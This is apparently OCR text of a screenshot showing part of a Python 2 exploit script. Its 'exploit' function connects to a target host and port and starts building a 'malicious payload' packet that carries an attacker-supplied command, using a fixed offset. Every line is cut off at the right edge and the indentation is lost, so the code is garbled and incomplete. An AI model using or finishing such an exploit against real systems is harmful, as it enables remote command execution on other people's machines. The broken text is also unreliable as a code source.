
"""
import socket
import struct
import sys
def usage():
print >> sys.stderr, "Usage: %s <targe
exit(-1)
def exploit(host, port, command):
# Try to connect
print >> sys.stderr, "[*] Connecting to t
sock = socket.socket(socket.AF_INET
try:
sock.connect((host, int(port)))
except Exception as ex:
print >> sys.stderr, "[!] Socket error:
exit(-3)
else:
print >> sys.stderr, "[*] Connected to 
# Connected, build the malicious paylo
OFFSET = 46
command = command.replace("\\", "\\\\
command_size = chr(OFFSET + len(c
CRAFTED_PKT = "\x00\x00\x00" + \
command_size + \